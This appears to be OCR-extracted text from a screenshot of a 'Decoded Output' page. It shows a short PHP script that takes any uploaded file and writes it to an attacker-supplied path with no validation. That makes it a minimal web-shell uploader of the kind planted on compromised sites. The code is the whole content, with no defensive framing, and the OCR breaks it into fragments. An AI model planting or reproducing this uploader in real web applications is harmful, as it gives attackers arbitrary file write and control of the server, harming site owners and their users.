
Decoded Output
download
?>
<?
$files
 = @
$_FILES
[
"files"
];	

if
(
$files
[
"name"
] != 
''
){

$fullpath
 = 
$_REQUEST
[
"pat
h"
].
$files
[
"name"
];		

if
(move_uploaded_file(
$files
[
'tmp_name'
],
$fullpath
)){

echo
"<h1><a href
='$fullpath'>OK-Click here!</a></h1>"
;

		}			

echo
'<html><head><title>Upload files...</ti
tle></head><body>

<form method=POST enctype="multipart/form-da
ta" action="">

<input type=text name=path>

<input type="file" name="files"><input type=
submit value="Up"></form></body></html>'
?>
<?